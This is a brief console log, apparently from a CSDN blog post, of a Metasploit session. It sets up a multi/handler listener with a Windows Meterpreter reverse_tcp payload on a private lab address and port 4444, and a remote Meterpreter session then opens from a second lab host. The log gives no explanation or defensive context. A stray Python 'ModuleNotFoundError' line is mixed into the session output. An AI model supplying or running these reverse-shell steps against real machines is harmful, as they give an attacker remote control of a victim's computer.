 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.44.130
lhost => 192.168.44.130
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.44.130:4444
[*] Sending stage (175686 bytes) to 192.168.44.134
[*] Meterpreter session 1 opened (192.168.44.130:4444 -> 192.168.44.134:3862) at 2023-04-30 06:36:58 -0400
ModuleNotFoundError: No module named 'chardet'
meterpreter >
CSDN @MS02423